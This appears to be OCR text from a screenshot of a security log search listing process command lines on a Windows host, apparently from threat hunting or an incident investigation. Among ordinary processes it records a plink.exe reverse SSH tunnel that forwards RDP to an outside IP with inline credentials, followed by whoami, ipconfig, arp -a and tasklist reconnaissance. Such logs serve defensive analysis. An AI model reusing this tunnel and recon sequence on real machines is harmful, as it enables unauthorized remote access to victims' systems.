 PrimaryR Search 2026-11-27 14:43 (UTC) Done (0.019 s) # 166 records req 179109-55baa6ae3a Wrap
st... parent_proce... st... process_commandline string process_
614ca7b627533e22aa... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 193.224.154.119 cmd.exe
0327b7630d585ad01f... "C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerName:CortanaUI.A... searchui.e
4fe6d9eb8109fb79ff6... "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\neleaks\Downloads\ok.key" /o "" winword.e
529ee9d30eef7e331b... "C:\Windows\ImmersiveControlPanel\SystemSettings.exe" -ServerName:microsoft.windows.immersivecontrolpanel systemset
614ca7b627533e22aa... C:\Windows\System32\RuntimeBroker.exe -Embedding runtimebr
4fe6d9eb8109fb79ff6... C:\Program Files\winword.exe -embedding winword.e
614ca7b627533e22aa... "C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE" outlook.ex
529ee9d30eef7e331b... C:\Windows\System32\rundll32.exe shell32.dll,SHCreateLocalServerRunDll {c82192ee-6cb5-4bc0-9ef0-fb81877... rundll32.e
0327b7630d585ad01f... "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --gpu-preferences=UAAA... msedge.e
0327b7630d585ad01f... "C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.190.859.0_x86__zpdnekdrzrea0\Spotify.exe" --type=... spotify.ex
614ca7b627533e22aa... "C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\microsoftedgecp.exe" SCODEF:2500 CRE... microsoft
614ca7b627533e22aa... whoami cmd.exe
614ca7b627533e22aa... ipconfig cmd.exe
614ca7b627533e22aa... arp -a cmd.exe
614ca7b627533e22aa... tasklist /svc cmd.exe